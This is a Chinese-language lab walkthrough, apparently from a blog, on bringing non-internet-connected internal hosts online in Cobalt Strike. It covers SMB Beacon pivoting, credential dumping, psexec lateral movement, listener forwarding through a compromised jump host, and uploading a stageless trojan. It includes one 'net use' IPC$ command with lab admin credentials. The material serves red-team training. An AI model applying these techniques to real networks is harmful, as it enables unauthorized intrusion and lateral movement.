内网渗透之不出网上线CobaltStrike技巧

前言

出网or不出网?

目标可以正常访问互联网,可直接在目标机挂socks代理或直接CS上线。而更多的情况是,内网中的服务器和主机不通外网,这样通常情况是无法直接实现CS上线操作的。

不出网的原因无外乎两种:

网络协议被限制

网络通信不通

解决办法也有两种:

隧道技术:将一种网络协议的数据封装在另一种网络协议的数据包中传输,绕过网络协议的限制

代理技术:利用出网的跳板机作为代理,间接上线不出网的主机



环境搭建:

内网环境继续使用之前的红日靶场:作为web服务器的win7主机采用双网卡,内网windows 2008不出网。

smb beacon上线

官网介绍:



SMB Beacon使用命名管道通过父级Beacon进行通信,当两个Beacon连接后,子Beacon从父Beacon获取到任务并发送。因为连接的Beacon使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽。

上面这个图就可以说明它们之间的关系,上线跳板机的是父Beacon,SMB Beacon作为子Beacon获取任务通过SMB隧道发送给目标主机。

SMB Beacon的使用条件如下:

具有SMB Beacon的主机必须接受445端口上的连接

只能链接由同一个CobaltStrike实例管理的Beacon

利用这种Beacon横移必须有目标主机的管理员权限或者拥有具有管理员权限的凭据



使用HTTP Beacon上线win7跳板机:



创建一个SMB Beacon监听器:



进入Beacon控制台,输入spawn SMB Beacon的监听器名称派生会话,运行成功后在external中可以看到IP后有个∞∞字符的派生SMB Beacon。

下一步利用派生的SMB Beacon来上线不出网主机,前提是已知目标机器的管理员账号的明文密码或密码哈希,利用SMB Beacon正向连接让其上线。



抓取hash和明文密码,获取密码凭证,选择目标主机OWA(win 2008)选择使用psexec64横向移动:



内网OWA主机成功上线:

运行成功后在external中可以看到IP后有个∞∞字符,这是派生的SMB Beacon。

tcp listener转发上线





在已上线的win7跳板机创建listener,设置监听器代理转发:

转发监听器可以利用己攻陷的win7作为代理,为其他Beacon会话的中转网络流量:







生成一个stageless木马:



将木马上传至win7跳板机:



与目标主机建立IPC$连接:

shell net use \\192.168.52.138\C$ /user:Administrator "hongrisec@2019"



